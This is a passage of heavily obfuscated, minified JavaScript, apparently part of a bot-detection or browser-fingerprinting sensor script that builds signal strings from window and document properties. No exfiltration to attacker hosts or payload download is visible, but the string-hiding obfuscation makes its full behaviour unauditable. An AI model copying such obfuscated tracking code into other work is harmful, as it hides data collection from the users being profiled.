fY()[Ig(P9)],Gs([],[][[]]))?fY()[Ig(cT)].apply(null,[E5({}),tv,bz]):fY()[Ig(Pk)](lw,vK,fq),gh(typeof fY()[Ig(Wg)],'undefined')?fY()[Ig(Pk)](Fw,G4,Hx):fY()[Ig(O2)](sn,tr,hfC)]]),Gf(BS,[CX()[cR(bp)](S3,sh,R7,Zr),cX()[Z2(Fw)](TE,LB,qLC,V4,c5,nb),fY()[Ig(Kp)](E5(E5(JB)),KU,LY),[Rp()[Qk(d9)].call(null,qs,szC,bU,sB,qLC),qZ()[qE(cT)].apply(null,[Bv,lB,ln]),Zh()[U7(KO)](tM,TK),qZ()[qE(bp)](Ws,E5(E5(JB)),cnC)]]),Gf(BS,[CX()[cR(bp)].call(null,S3,E5(JB),f6,Zr),Rd()[Lz(Rs)].apply(null,[ApC,Zx,hO,WX]),fY()[Ig(Kp)](WX,KU,LY),[Rd()[Lz(Rs)](ApC,Zx,E5({}),E5(E5(QV))),qZ()[qE(O2)].call(null,Hx,E5({}),m0C)]]),Gf(BS,[CX()[cR(bp)].call(null,S3,E5([]),E5(E5({})),Zr),Rd()[Lz(Qs)](Nk,KO,E5(E5({})),KE),gh(typeof fY()[Ig(Xw)],'undefined')?fY()[Ig(Pk)](KE,AM,KhC):fY()[Ig(Kp)](Gz,KU,LY),[Rd()[Lz(Qs)].call(null,Nk,KO,Ds,l3),Rd()[Lz(KE)](xb,XtC,pJ,Qs)]]),Gf(BS,[CX()[cR(bp)].call(null,S3,TR,rT,Zr),Fg()[x9(KE)](fg,kR,PB,RDC),fY()[Ig(Kp)](LB,KU,LY),[gh(typeof fY()[Ig(bp)],Gs('',[][[]]))?fY()[Ig(Pk)](nb,DGC,LU):fY()[Ig(KO)](Uf,tk,B4),nM()[W3(Fw)].call(null,Ds,zB,qLC,JB)]]),Gf(BS,[CX()[cR(bp)](S3,cT,Zn,Zr),fY()[Ig(qs)](Gz,tT,X0C),fY()[Ig(Kp)](jz,KU,LY),[Rp()[Qk(Fw)].apply(null,[Ds,p1,RO,sX,IYC])]]),Gf(BS,[CX()[cR(bp)].apply(null,[S3,E5(E5(QV)),E5(E5({})),Zr]),Zh()[U7(KE)](gK,nB),fY()[Ig(Kp)].apply(null,[E5([]),KU,LY]),[gh(typeof qZ()[qE(Z9)],'undefined')?qZ()[qE(JB)].apply(null,[c5,E5(E5([])),KGC]):qZ()[qE(KO)].call(null,TE,Wr,Jd)]]),Gf(BS,[CX()[cR(bp)](S3,TV,VY,Zr),cX()[Z2(sB)](Xw,YR,gHC,c7C,YV,Zk),fY()[Ig(Kp)](sx,KU,LY),[qZ()[qE(N9)](wb,RO,BLF)]]),Gf(BS,[Gd(typeof CX()[cR(KE)],'undefined')?CX()[cR(bp)].apply(null,[S3,E5(QV),TK,Zr]):CX()[cR(sX)](Z9,rT,Hx,Kv),Es()[nh(sB)](QV,TnC,Ds,R7,fX,Ds),fY()[Ig(Kp)](E5(E5(JB)),KU,LY),[nM()[W3(Wg)].apply(null,[Fw,Pk,TnC,gB]),CX()[cR(PB)](Ip,mp,E5({}),Ov)]]),Gf(BS,[CX()[cR(bp)].apply(null,[S3,nB,gB,Zr]),fY()[Ig(PB)].call(null,zJ,tNC,lDC),fY()[Ig(Kp)](lw,KU,LY),[gh(typeof fY()[Ig(JB)],Gs('',[][[]]))?fY()[Ig(Pk)].apply(null,[AQ,BfC,Vs]):fY()[Ig(PB)](YV,tNC,lDC),Fg()[x9(cT)](fg,wk,Zx,UT),CX()[cR(KE)].call(null,gVC,E5(QV),Mp,V4)]]),Gf(BS,[CX()[cR(bp)].apply(null,[S3,P9,Hx,Zr]),Zh()[U7(qs)](ZRC,Wr),fY()[Ig(Kp)].call(null,Xw,KU,LY),[Zh()[U7(qs)](ZRC,Wr),cX()[Z2(VY)](x7,wb,mPC,N9,Wg,E5(E5({})))]]),Gf(BS,[CX()[cR(bp)](S3,RO,E5(E5({})),Zr),Rd()[Lz(Hx)].apply(null,[f1C,TK,Wg,E5(E5(QV))]),fY()[Ig(Kp)](E5([]),KU,LY),[Rp()[Qk(sB)](tE,kb,E5(QV),Wg,hhC),Gd(typeof Zh()[U7(Rs)],Gs([],[][[]]))?Zh()[U7(N9)](Nv,KU):Zh()[U7(Ds)].apply(null,[nb,Op])]]),Gf(BS,[CX()[cR(bp)](S3,E5(E5({})),Z9,Zr),qZ()[qE(LB)](PB,E5(E5([])),YOC),fY()[Ig(Kp)](O2,KU,LY),[Es()[nh(VY)](b8F,qLC,Fw,YR,nB,B2),fY()[Ig(N9)](gx,c5,E3)]]),Gf(BS,[CX()[cR(bp)](S3,E5(E5([])),Zx,Zr),Zh()[U7(Kp)](sM,fO),fY()[Ig(Kp)].apply(null,[jz,KU,LY]),[Gd(typeof Zh()[U7(c5)],Gs([],[][[]]))?Zh()[U7(Kp)](sM,fO):Zh()[U7(Ds)](djC,q0C)]])]]);var OAF={};var ZrC=OAF[Zh()[U7(WX)](Pb,gx)];var zrC=function(){var FIC=function(){ZmC(Nm,[this,FIC]);};FX.push(lB);WWC(FIC,[Gf(BS,[qZ()[qE(Zk)](TR,pJ,hMC),CX()[cR(Z6)].call(null,Df,R7,Z9,VY),Gd(typeof cX()[Z2(QV)],'undefined')?cX()[Z2(QV)].call(null,k6,LB,qq,v7,sB,sX):cX()[Z2(JB)](TK,pJ,kK,dRC,l7C,nb),function OLF(HSF,q8F){if(E5(ZrC.call(OAF,HSF)))OAF[HSF]=[];FX.push(R0C);var CtF=qM(OAF[HSF][Rd()[Lz(QV)](RvC,sB,Ap,c5)](q8F),JB);var OtF;return OtF=Gf(BS,[Fg()[x9(Gz)](TV,Ux,P9,GPC),function AqC(){delete OAF[HSF][CtF];}]),FX.pop(),OtF;}]),Gf(BS,[gh(typeof qZ()[qE(c5)],Gs([],[][[]]))?qZ()[qE(JB)](x3,fg,bO):qZ()[qE(Zk)].call(null,TR,tr,hMC),qZ()[qE(tE)].call(null,tQ,YV,h8C),cX()[Z2(QV)].call(null,Zk,I9,qq,v7,sB,PX),function RbC(KCF,AbC){FX.push(c3);if(E5(ZrC.call(OAF,KCF))){FX.pop();return;}OAF[KCF][fY()[Ig(tr)](PB,vH,s5)](function(v6C){v6C(Gd(AbC,undefined)?AbC:{});});FX.pop();}])]);var pNF;return FX.pop(),pNF=FIC,pNF;}();var AwC=Gf(BS,[Fg()[x9(wk)](TV,Nb,sX,gZC),QV,qZ()[qE(f6)].call(null,zcC,Cp,cr),fr(JB),CX()[cR(pb)](DT,Rs,YV,Rn),E5(E5(zt)),Fg()[x9(I9)](O2,wO,TV,MjC),undefined,Rd()[Lz(KU)](FQ,CRC,nB,YR),wR[d9],nM()[W3(YV)](Rs,QV,QM,QV),E5({})]);var FAC=Gf(BS,[CX()[cR(TK)](XHC,PX,tE,Uk),E5({})]);var qCC=Rd()[Lz(VY)](F1,I9,E5(JB),E5(JB));var ZFC=QV;var TCC=QV;var YlC=Rd()[Lz(VY)](F1,I9,qx,JB);var AtC=QV;var rI=QV;var DAC=QV;var GI=Rd()[Lz(VY)](F1,I9,E5(QV),Qs);var lFC=QV;var KCC=MN[fY()[Ig(R7)](Mp,Wg,lDC)]();var TAC=QV;var FmC=Rd()[Lz(VY)](F1,I9,tr,sB);var nr=QV;var scC=wR[d9];var OAC=QV;var Dq=QV;var fDC=QV;var ONC=QV;var NAC=MN[gh(typeof qZ()[qE(KO)],'undefined')?qZ()[qE(JB)](tfC,hO,mmC):qZ()[qE(B7)].apply(null,[C7C,bH,In])]();var tAC=MN[gh(typeof nM()[W3(d9)],'undefined')?nM()[W3(Xw)](gcC,fU,xk,TK):nM()[W3(WX)](sB,vV,NcF,sn)]();var pmC=fX;var XcC=Pk;var KLC=Pk;var QSC=Pk;var rq=Pk;var nI=fr(JB);var QLC=QV;var fCC=Gd(typeof Rd()[Lz(B2)],'undefined')?Rd()[Lz(VY)](F1,I9,E5(E5(JB)),E5(E5([]))):Rd()[Lz(d9)](nWC,gLC,fg,sh);var EI=Pk;var cGC=QV;var BI={};var B8C=Pk;var QsC={};var RgC=QNC;var lRC=tWC;var mEC=QV;var cZC=JB;var BhC=gh(typeof Fg()[x9(bH)],Gs('',[][[]]))?Fg()[x9(sB)](sx,J4,UX,J6):Fg()[x9(Fw)].call(null,ME,Y1,rT,QY);var X5C=Rd()[Lz(VY)](F1,I9,Mh,Ap);var QfC=fr(JB);var PWF=Gf(BS,[Gd(typeof Rd()[Lz(P9)],Gs([],[][[]]))?Rd()[Lz(UX)](bv,If,N9,gx):Rd()[Lz(d9)](x0C,JcC,cT,wk),function(){return fK.apply(this,[hm,arguments]);},Zh()[U7(Fw)](Y1C,wO),function(){return fK.apply(this,[dW,arguments]);},CX()[cR(c5)](MO,E5(E5([])),pJ,f6),Math,fY()[Ig(Fw)](R7,wO,QM),document,Zh()[U7(VY)](lb,ME),window]);var EcF=new rC();var fP,XA,fW,OC;EcF[Zh()[U7(UX)](dn,P9)](PWF,fY()[Ig(VY)](LB,q4,Pr),QV);({fP:fP,XA:XA,fW:fW,OC:OC}=PWF);var YXC=null;V2[gh(typeof fY()[Ig(sX)],Gs([],[][[]]))?fY()[Ig(Pk)].apply(null,[bp,Ex,M6]):fY()[Ig(c5)].call(null,c5,lw,AT)](OR,Fg()[x9(N9)].apply(null,[E5(E5(QV)),TK,tr,mv]),function(){return pgC;});V2[fY()[Ig(c5)](hO,lw,AT)](OR,qZ()[qE(kx)](l3,E5(E5(JB)),mMC),function(){return jvC;});V2[fY()[Ig(c5)](bH,lw,AT)](OR,qZ()[qE(Uk)].call(null,Ov,k6,CB),function(){return GMC;});V2[fY()[Ig(c5)].apply(null,[E5(E5(QV)),lw,AT])](OR,gh(typeof fY()[Ig(sx)],Gs('',[][[]]))?fY()[Ig(Pk)](VY,E1,vQC):fY()[Ig(k6)].apply(null,[Bv,q6,LgC]),function(){return T4C;});V2[fY()[Ig(c5)].apply(null,[LB,lw,AT])](OR,nM()[W3(Pk)].call(null,Ds,G3,qLC,KE),function(){return n1C;});V2[fY()[Ig(c5)](AQ,lw,AT)](OR,Gd(typeof qZ()[qE(RO)],Gs([],[][[]]))?qZ()[qE(Bg)].apply(null,[kR,bH,AmC]):qZ()[qE(JB)](UfC,An,kp),function(){return SMC;});V2[fY()[Ig(c5)](hO,lw,AT)](OR,Fg()[x9(bU)](qs,TR,lw,lS),function(){return VUC;});V2[Gd(typeof fY()[Ig(nB)],Gs('',[][[]]))?fY()[Ig(c5)].apply(null,[RO,lw,AT]):fY()[Ig(Pk)](I9,W4,DtC)](OR,Gd(typeof Fg()[x9(O2)],Gs('',[][[]]))?Fg()[x9(hO)](E5([]),KU,E5(JB),QVC):Fg()[x9(sB)].call(null,tb,YHC,cT,Pq),function(){return VkC;});V2[Gd(typeof fY()[Ig(f6)],'undefined')?fY()[Ig(c5)](sh,lw,AT):fY()[Ig(Pk)].call(null,Z6,EQC,b1)](OR,qZ()[qE(UB)](WU,nb,KK),function(){return LxC;});V2[fY()[Ig(c5)](cT,lw,AT)](OR,qZ()[qE(j1)].apply(null,[Ap,Mp,KM]),function(){return zvC;});V2[fY()[Ig(c5)](QV,lw,AT)](OR,Zh()[U7(fg)](K2,sn),function(){return wJC;});V2[fY()[Ig(c5)].apply(null,[E5(E5(JB)),lw,AT])](OR,mw()[B9(bp)](Zn,IYC,Qs,zJ),function(){return cbC;});V2[Gd(typeof fY()[Ig(Bv)],Gs('',[][[]]))?fY()[Ig(c5)](Fw,lw,AT):fY()[Ig(Pk)].apply(null,[qs,b2C,TK])](OR,fY()[Ig(tb)](E5(QV),SR,Vf),function(){return sgC;});V2[fY()[Ig(c5)].call(null,E5(JB),lw,AT)](OR,nM()[W3(KE)](Ds,Zr,IYC,tb),function(){return cfC;});V2[Gd(typeof fY()[Ig(YV)],Gs('',[][[]]))?fY()[Ig(c5)].call(null,l9,lw,AT):fY()[Ig(Pk)].call(null,vV,Sp,v4)](OR,fY()[Ig(bU)](N9,Zk,Nv),function(){return STC;});V2[fY()[Ig(c5)](YR,lw,AT)](OR,qZ()[qE(qK)].call(null,XtC,E5(E5({})),JxC),function(){return sOC;});V2[Gd(typeof fY()[Ig(zJ)],Gs([],[][[]]))?fY()[Ig(c5)](mp,lw,AT):fY()[Ig(Pk)](q4,stC,Cv)](OR,Es()[nh(O2)].apply(null,[DK,Td,bp,E5({}),Uf,O2]),function(){return AQC;});V2[fY()[Ig(c5)](Ds,lw,AT)](OR,Fg()[x9(kR)](Gz,qv,E5(QV),WSC),function(){return qQC;});V2[fY()[Ig(c5)](TE,lw,AT)](OR,qZ()[qE(L0C)](gx,qx,qGC),function(){return FJC;});V2[fY()[Ig(c5)](hO,lw,AT)](OR,CX()[cR(q4)](f2,E5([]),N9,Fw),function(){return ZkC;});V2[fY()[Ig(c5)].apply(null,[E5(E5(JB)),lw,AT])](OR,Rd()[Lz(Ux)].apply(null,[Jp,np,B7,hO]),function(){return qvC;});V2[fY()[Ig(c5)](Ap,lw,AT)](OR,CX()[cR(k6)].apply(null,[HBC,E5(E5(QV)),Xw,L0C]),function(){return TkC;});V2[gh(typeof fY()[Ig(Z9)],Gs('',[][[]]))?fY()[Ig(Pk)](Ws,BZC,qU):fY()[Ig(c5)](kR,lw,AT)](OR,CX()[cR(tb)](pg,E5([]),Z9,Pk),function(){return A1C;});V2[fY()[Ig(c5)].call(null,B7,lw,AT)](OR,Fg()[x9(lB)](jz,Xw,N9,M3),function(){return AKC;});V2[fY()[Ig(c5)](Z9,lw,AT)](OR,gh(typeof Fg()[x9(bH)],Gs('',[][[]]))?Fg()[x9(sB)].call(null,TK,MR,E5({}),gp):Fg()[x9(RO)](TR,V4,MJ,WlF),function(){return pxC;});V2[fY()[Ig(c5)].call(null,hO,lw,AT)](OR,Rd()[Lz(tNC)].call(null,t2C,Xw,E5(E5(QV)),PB),function(){return wvC;});V2[fY()[Ig(c5)](RO,lw,AT)](OR,Gd(typeof fY()[Ig(YV)],'undefined')?fY()[Ig(hO)](Pk,zJ,K4):fY()[Ig(Pk)](E5({}),DGC,Zk),function(){return TYC;});V2[gh(typeof fY()[Ig(sX)],'undefined')?fY()[Ig(Pk)].call(null,sB,qdC,jEC):fY()[Ig(c5)].call(null,bH,lw,AT)](OR,CX()[cR(bU)].apply(null,[zgC,E5(E5(QV)),lw,JB]),function(){return LUC;});V2[fY()[Ig(c5)](E5(E5([])),lw,AT)](OR,Rd()[Lz(zcC)](ZnC,Ov,lw,d9),function(){return svC;});V2[fY()[Ig(c5)].apply(null,[tr,lw,AT])](OR,Fg()[x9(fg)](Qs,l3,P9,YgC),function(){return xFF;});V2[fY()[Ig(c5)].apply(null,[Fw,lw,AT])](OR,qZ()[qE(tv)].apply(null,[jJ,VY,NB]),function(){return XpC;});V2[fY()[Ig(c5)].apply(null,[LB,lw,AT])](OR,Rp()[Qk(sh)](B2,bKC,lw,Z9,Td),function(){return v7C;});V2[fY()[Ig(c5)].call(null,Rs,lw,AT)](OR,j6()[nn(Kp)](Ov,Pq,pJ,sn),function(){return ZQC;});V2[fY()[Ig(c5)].apply(null,[E5(E5(JB)),lw,AT])](OR,CX()[cR(hO)](NYC,JB,x7,wk),function(){return nSF;});V2[fY()[Ig(c5)].apply(null,[Ds,lw,AT])](OR,Zh()[U7(sx)](YkC,sx),function(){return OHC;});V2[Gd(typeof fY()[Ig(Uf)],'undefined')?fY()[Ig(c5)](Wr,lw,AT):fY()[Ig(Pk)].apply(null,[AQ,KU,l7C])](OR,Fg()[x9(sx)](l3,v7,hO,tK),function(){return zpC;});V2[fY()[Ig(c5)](Ds,lw,AT)](OR,qZ()[qE(qDC)].call(null,pK,c5,h4C),function(){return RLF;});V2[fY()[Ig(c5)](wb,lw,AT)](OR,CX()[cR(kR)].call(null,EDC,bH,Pk,CRC),function(){return lnC;});V2[fY()[Ig(c5)].call(null,nB,lw,AT)](OR,fY()[Ig(kR)](GX,Rn,mK),function(){return XqC;});V2[fY()[Ig(c5)](E5(E5([])),lw,AT)](OR,qZ()[qE(Gx)](N9,I5,C3),function(){return gpC;});V2[fY()[Ig(c5)](E5([]),lw,AT)](OR,Es()[nh(KO)](hM,Td,Hx,q4,KE,f6),function(){return HFF;});V2[fY()[Ig(c5)](tE,lw,AT)](OR,Fg()[x9(vV)](bU,C7C,lB,zn),function(){return VhC;});V2[fY()[Ig(c5)].call(null,sB,lw,AT)](OR,Fg()[x9(Uf)](E5(QV),lB,sn,AT),function(){return RYC;});V2[fY()[Ig(c5)](rT,lw,AT)](OR,Rd()[Lz(qv)].call(null,X0C,Wr,JB,KE),function(){return lAF;});V2[fY()[Ig(c5)](UX,lw,AT)](OR,Zh()[U7(vV)](EEC,vH),function(){return bFF;});V2[fY()[Ig(c5)](vH,lw,AT)](OR,qZ()[qE(Ov)].call(null,SR,fX,Un),function(){return N8F;});V2[fY()[Ig(c5)](Zk,lw,AT)](OR,CX()[cR(lB)].apply(null,[Td,Wg,E5(QV),KE]),function(){return D5C;});V2[fY()[Ig(c5)].call(null,f6,lw,AT)](OR,Fg()[x9(wr)](VY,Qs,Fw,vQC),function(){return cSF;});V2[fY()[Ig(c5)](fX,lw,AT)](OR,Rd()[Lz(V4)](U6,V4,Hx,tT),function(){return XrC;});V2[gh(typeof fY()[Ig(Z6)],Gs('',[][[]]))?fY()[Ig(Pk)].call(null,jz,JJ,vv):fY()[Ig(c5)].call(null,q4,lw,AT)](OR,Zh()[U7(Uf)](fT,JB),function(){return wLF;});V2[gh(typeof fY()[Ig(k6)],Gs('',[][[]]))?fY()[Ig(Pk)](R7,Dv,BK):fY()[Ig(c5)](E5(E5(QV)),lw,AT)](OR,qZ()[qE(v6)](wBC,TK,x5),function(){return vSF;});V2[gh(typeof fY()[Ig(Hx)],'undefined')?fY()[Ig(Pk)](sX,c7C,IXC):fY()[Ig(c5)](Fw,lw,AT)](OR,Rd()[Lz(ZJ)].apply(null,[x0C,qK,Fw,Ap]),function(){return mrC;});V2[gh(typeof fY()[Ig(wb)],'undefined')?fY()[Ig(Pk)](pJ,kv,HDC):fY()[Ig(c5)](Zx,lw,AT)](OR,Rd()[Lz(D1)].call(null,Tt,B7,PB,E5(QV)),function(){return vcF;});V2[fY()[Ig(c5)].call(null,Z9,lw,AT)](OR,gh(typeof CX()[cR(Uf)],'undefined')?CX()[cR(sX)].call(null,GAC,tE,Zn,E1C):CX()[cR(RO)](l6,fg,tr,TV),function(){return VrC;});V2[fY()[Ig(c5)](WX,lw,AT)](OR,fY()[Ig(lB)].apply(null,[Z6,Uk,C3C]),function(){return dDF;});var scF=LZ[Zh()[U7(wr)].call(null,MB,Uk)];var lIC=scF[fY()[Ig(RO)](JB,zcC,hH)];var tLF=scF[Rd()[Lz(kx)](tR,q6,E5(E5([])),pJ)];var dWF=new zrC();var UFF=wR[Zx];var bOC=QV;var EHC=QV;var x3C=QV;var hgC=gh(LZ[fY()[Ig(Fw)](PX,wO,QM)][Gd(typeof Rd()[Lz(KE)],Gs('',[][[]]))?Rd()[Lz(B2)](JV,Rs,fO,ME):Rd()[Lz(d9)].apply(null,[FO,f1C,tE,YR])][Fg()[x9(tr)](wb,G3,x7,FQ)],cX()[Z2(cT)].apply(null,[hO,Zx,qdC,gB,sX,AQ]))?qZ()[qE(qx)](RO,Bv,MQ):j6()[nn(tT)](WB,qdC,gB,VY);var c6C=E5(E5(zt));var bbC=E5([]);var pgC=E5({});var q5C=QV;var jvC=Rd()[Lz(VY)](F1,I9,E5({}),tT);var PAF=fr(JB);var GMC=[];var T4C=Rd()[Lz(VY)].call(null,F1,I9,E5(E5(JB)),E5({}));var n1C=Rd()[Lz(VY)].apply(null,[F1,I9,QV,sX]);var SMC=Rd()[Lz(VY)](F1,I9,E5(JB),E5(E5(QV)));var VUC=Rd()[Lz(VY)](F1,I9,tE,E5(JB));var VkC=gh(typeof Rd()[Lz(wr)],Gs('',[][[]]))?Rd()[Lz(d9)].call(null,BZC,bhC,Wr,Wr):Rd()[Lz(VY)](F1,I9,Cp,E5(QV));var LxC=Rd()[Lz(VY)].apply(null,[F1,I9,rT,rT]);var zvC=Rd()[Lz(VY)](F1,I9,E5(JB),I5);var k3C=Rd()[Lz(VY)](F1,I9,fO,d9);var wJC=gh(typeof Rd()[Lz(cT)],'undefined')?Rd()[Lz(d9)].call(null,Cv,F8C,TE,pb):Rd()[Lz(VY)](F1,I9,Bv,Fw);var A3C=E5(TC);var cbC=Rd()[Lz(VY)](F1,I9,Cp,E5(E5([])));var qUC=Rd()[Lz(VY)].apply(null,[F1,I9,wk,tE]);var PpC=Gd(typeof Rd()[Lz(tv)],Gs('',[][[]]))?Rd()[Lz(VY)](F1,I9,jz,E5(E5({}))):Rd()[Lz(d9)](hCF,NJC,PX,nb);var C4C=QV;var LdC=QV;var GCF=Ds;var JHC=Rd()[Lz(VY)].call(null,F1,I9,Wg,Mh);var GQC=Rd()[Lz(VY)](F1,I9,O2,q4);var FXC=wR[d9];var WEC=wR[d9];var SUC=QV;var XkC=QV;var fsC=QV;var UdC=QV;var tMC=MN[fY()[Ig(R7)](E5({}),Wg,lDC)]();var ksC=Rd()[Lz(VY)].call(null,F1,I9,E5(QV),Qs);var C2C=QV;var wdC=QV;var sgC=fr(JB);var kSF=wR[d9];var knC=QV;var H1C=QV;var UXC=E5(TC);var cfC=Rd()[Lz(VY)](F1,I9,O2,Wr);var UGC=QV;var hnC=QV;var rLF=QV;var STC=Gf(BS,[Rd()[Lz(vH)](ZX,wk,E5(QV),sB),Rp()[Qk(Z9)](kR,If,bU,Wg,F4),Fg()[x9(Ux)](E5([]),GX,k6,ps),Rp()[Qk(Z9)](Gz,If,Xw,Wg,F4),Gd(typeof Rd()[Lz(UB)],Gs('',[][[]]))?Rd()[Lz(Uk)].apply(null,[ZDC,Nb,KO,I9]):Rd()[Lz(d9)](EK,Kv,E5(E5(JB)),LB),Rp()[Qk(Z9)](jz,If,RO,Wg,F4),Gd(typeof qZ()[qE(f6)],'undefined')?qZ()[qE(TE)].call(null,lw,E5(QV),DfC):qZ()[qE(JB)].call(null,Dv,hO,CO),fr(wR[lx])]);var sOC=Gd(typeof Rd()[Lz(lw)],Gs([],[][[]]))?Rd()[Lz(VY)](F1,I9,YR,O2):Rd()[Lz(d9)](Lv,bK,lx,qx);var AQC=gh(typeof Rd()[Lz(wb)],Gs([],[][[]]))?Rd()[Lz(d9)](ZJ,nLC,pb,Ap):Rd()[Lz(VY)].apply(null,[F1,I9,fg,Zk]);var ZOC=E5(TC);var OFF=E5([]);var JWF=E5(E5(zt));var OWF=QV;var AxC=Rd()[Lz(VY)].apply(null,[F1,I9,Ds,E5(E5(QV))]);var S8F=E5({});var mAF=E5([]);var dIC=E5(E5(zt));var IJC=E5([]);var FdC=Rd()[Lz(VY)].apply(null,[F1,I9,E5(JB),Ws]);var S4C;var MHC;var VQC;var K1C;var qQC=E5({});var FJC=E5([]);var ZkC=E5([]);var qvC=E5(E5(zt));var BHC=Rd()[Lz(VY)](F1,I9,bH,pJ);var jkC=Rd()[Lz(VY)](F1,I9,B7,Wg);var UTC=Gd(typeof Rd()[Lz(GX)],Gs([],[][[]]))?Rd()[Lz(VY)].apply(null,[F1,I9,wb,f6]):Rd()[Lz(d9)](cFC,v9C,sx,N9);var FMC=Rd()[Lz(VY)](F1,I9,Cp,N9);var rjF=E5([]);var hxC=Rd()[Lz(VY)].call(null,F1,I9,Pk,R7);var LbC=Gd(typeof Rd()[Lz(zcC)],Gs([],[][[]]))?Rd()[Lz(VY)](F1,I9,kR,Zn):Rd()[Lz(d9)](Kd,l4,kR,E5(JB));var SnC=Rd()[Lz(VY)].apply(null,[F1,I9,tk,MJ]);var zOC=Rd()[Lz(VY)].apply(null,[F1,I9,Wg,bp]);var M2C=E5({});var QjF=E5(E5(zt));var d6C=E5(E5(zt));var CDF=E5(E5(zt));var r8F=E5(E5(zt));var qWF=E5(TC);var BAF=E5(TC);var tbC=E5(TC);var t6C=E5(E5(zt));var wYC=E5({});var gYC=E5({});var MCF=E5(E5(zt));var h0C=E5(E5(zt));var I5C=JB;var SsC=Rd()[Lz(VY)].apply(null,[F1,I9,VY,pJ]);var WJC=QV;var n3C=Rd()[Lz(VY)](F1,I9,f6,E5({}));var MRC=E5(E5(zt));var T9C=hYC;var xfC=fr(JB);var I8F=E5(TC);var jDF=E5([]);var BMC;var VGC=Gf(BS,[CX()[cR(fg)](n4,cT,E5({}),kx),fr(JB)]);var ULF=ZmC(WS,[]);var TkC=E5(TC);var d9C=Gf(BS,[wR[d9],hYC,JB,tZC,Wg,hYC,wR[c5],tZC]);var O3C=QV;if(E5(QjF)){try{var rNF=FX.length;var FtF=E5({});SsC=Gs(SsC,fY()[Ig(WX)](AQ,I9,R6));if(E5(E5(LZ[Zh()[U7(VY)].call(null,lb,ME)]))){SsC=Gs(SsC,CX()[cR(sx)](DT,bH,E5([]),kb));I5C=Gs(I5C,Hx);}else{SsC=Gs(SsC,fY()[Ig(fg)](O2,kb,p2C));I5C=Gs(I5C,wR[mp]);}}catch(f6C){FX.splice(qM(rNF,JB),Infinity,jI);SsC=Gs(SsC,qZ()[qE(T1)](Zr,rT,xVC));I5C=Gs(I5C,Cp);}QjF=E5(zt);}var QLF=JB;var UNF=Z9;var KBC=null;var gBC=null;var vEC=null;var WrC=null;var GcF=null;var sqC=null;var jSF=Gf(BS,[fY()[Ig(UX)].call(null,E5({}),fO,EDC),Array]);var KjF=new rC();var W8;KjF[Zh()[U7(UX)](dn,P9)](jSF,Gd(typeof Fg()[x9(Wg)],'undefined')?Fg()[x9(c5)].apply(null,[Rs,Zx,E5(JB),ZDC]):Fg()[x9(sB)](Pk,C6,E5(QV),XM),rd);({W8:W8}=jSF);if(E5(d6C)){try{var kAF=FX.length;var WDF=E5(E5(zt));SsC=Gs(SsC,CX()[cR(YV)].call(null,Dk,VY,E5(E5(JB)),MJ));if(Gd(LZ[fY()[Ig(Fw)](lB,wO,QM)][fY()[Ig(YR)].call(null,qx,v6,ZJC)],undefined)){SsC=Gs(SsC,CX()[cR(sx)](DT,PB,E5([]),kb));I5C-=MN[Fg()[x9(tQ)].apply(null,[Fw,TE,WX,FBC])]();}else{SsC=Gs(SsC,fY()[Ig(fg)](Qs,kb,p2C));I5C-=N9;}}catch(lNF){FX.splice(qM(kAF,JB),Infinity,jI);SsC=Gs(SsC,qZ()[qE(T1)].call(null,Zr,Qs,xVC));I5C-=N9;}d6C=E5(zt);}LZ[gh(typeof Zh()[U7(vB)],Gs('',[][[]]))?Zh()[U7(Ds)](MjC,G4):Zh()[U7(VY)](lb,ME)]._cf=LZ[Zh()[U7(VY)](lb,ME)]._cf||[];if(E5(CDF)){CDF=E5(E5(TC));}LZ[Zh()[U7(VY)](lb,ME)].bmak=LZ[Zh()[U7(VY)].apply(null,[lb,ME])].bmak&&LZ[Gd(typeof Zh()[U7(T1)],Gs([],[][[]]))?Zh()[U7(VY)](lb,ME):Zh()[U7(Ds)](OSC,gmC)].bmak[Zh()[U7(WX)].call(null,Pb,gx)](Rd()[Lz(xBC)].call(null,mh,fX,YR,P9))&&LZ[Zh()[U7(VY)](lb,ME)].bmak[Zh()[U7(WX)](Pb,gx)](j6()[nn(cT)].call(null,gx,QM,vV,P9))?LZ[Zh()[U7(VY)](lb,ME)].bmak:function(){FX.push(ZAC);var rDF;return rDF=Gf(BS,[j6()[nn(cT)].call(null,gx,TgC,TK,P9),E5(E5(TC)),gh(typeof qZ()[qE(Zx)],Gs([],[][[]]))?qZ()[qE(JB)](VT,E5({}),v3):qZ()[qE(JO)].call(null,sB,l3,IB),function AlF(){FX.push(ps);try{var VtF=FX.length;var mlF=E5(TC);var hlF=E5(fwC(S8F));var jWF=shC(UXC);var TIC=jWF[Gd(typeof Fg()[x9(Hx)],'undefined')?Fg()[x9(TV)](KE,rT,jz,jEC):Fg()[x9(sB)](vV,A6,Z6,EO)];IwC(TIC,S8F&&hlF);pxC(jWF[CX()[cR(nb)](dX,sx,d9,vH)],E5(zt));var stF=TsC(UXC);var tNF=ZmC(tP,[cfC]);var v8F=Gd(typeof Rd()[Lz(AQ)],Gs('',[][[]]))?Rd()[Lz(VY)](BH,I9,E5([]),Wr):Rd()[Lz(d9)].apply(null,[WX,z9C,MJ,E5(E5(JB))]);if(stF){v8F=Fg()[x9(SmC)].apply(null,[gB,Rn,Ap,gj])[CX()[cR(Rs)].call(null,CYC,VY,Zn,bp)](l9C(),Fg()[x9(xBC)](sn,v6,Cp,DtC))[CX()[cR(Rs)].call(null,CYC,O2,Xw,bp)](ZmC(tP,[jWF[gh(typeof Rd()[Lz(CCC)],'undefined')?Rd()[Lz(d9)].apply(null,[JjC,hq,zJ,KE]):Rd()[Lz(WX)].apply(null,[dRC,UB,tk,vH])]]),Rd()[Lz(WU)](RU,C7C,Wg,Wr))[CX()[cR(Rs)].call(null,CYC,E5({}),E5(JB),bp)](tNF,CX()[cR(G3)].call(null,z5,An,Wr,Uf))[CX()[cR(Rs)](CYC,pJ,E5(E5([])),bp)](stF);}else{v8F=Fg()[x9(SmC)](GX,Rn,YV,gj)[CX()[cR(Rs)].apply(null,[CYC,bH,B7,bp])](l9C(),Fg()[x9(xBC)](fO,v6,MJ,DtC))[gh(typeof 